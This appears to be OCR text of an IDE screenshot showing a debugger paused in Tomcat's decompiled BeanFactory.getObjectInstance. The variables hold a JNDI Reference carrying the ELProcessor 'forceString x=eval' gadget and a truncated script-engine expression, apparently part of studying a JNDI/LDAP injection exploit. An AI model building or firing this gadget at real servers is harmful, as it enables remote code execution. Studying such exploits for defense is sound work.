 BeanFactory.class × ResourceRef.class × LDAPRefServer.java × SerialTest.java × Obj.java × AbstractRef.class × 4
Hierarchy: Class ResourceRef
Decompiled .class file, bytecode version: 51.0 (Java 7) Download Sources Choose Sources...
Scope: All
27 public class BeanFactory implements ObjectFactory {
28 @ public BeanFactory() {
29 }
30
31 @ public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws
32 if (obj instanceof ResourceRef) {
33 try {
34 Reference ref = (Reference)obj; obj: "Reference Class Name: javax.el.ELProcessor\nType: forceS
35 String beanClassName = ref.getClassName();
36 Class<?> beanClass = null;
Object (java.lang)
Reference (javax.naming)
AbstractRef (org.apache.namin
ResourceRef (org.apache.
BeanFactory › getObjectInstance()
Database
Maven
Ant Build
Hierarchy
Variables
NNING
ry (org.apache.naming.factory)
anager (javax.naming.spi)
ndi.ldap)
(com.sun.jndi.toolkit.ctx)
ext (com.sun.jndi.toolkit.ctx)
om.sun.jndi.toolkit.url)
un.jndi.url.ldap)
aming)
(org.springframework.jndi)
ingframework.jndi)
ingframework.jndi)
ingframework.jndi)
this = {BeanFactory@1143}
obj = {Reference@1062} "Reference Class Name: javax.el.ELProcessor\nType: forceString\nContent: x=eval\nType: x\nContent: "".getClass().forName("jav... View
className = "javax.el.ELProcessor"
addrs = {Vector@1160} size = 6
0 = {StringRefAddr@1162} "Type: forceString\nContent: x=eval\n"
1 = {StringRefAddr@1163} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScr... View
2 = {StringRefAddr@1164} "Type: description\nContent: xxxx\n"
3 = {StringRefAddr@1165} "Type: scope\nContent: xxxx\n"
4 = {StringRefAddr@1166} "Type: auth\nContent: xxxx\n"
5 = {StringRefAddr@1167} "Type: singleton\nContent: true\n"
classFactory = "org.apache.naming.factory.BeanFactory"
classFactoryLocation = null
name = {CompositeName@1082} "BeanFactory"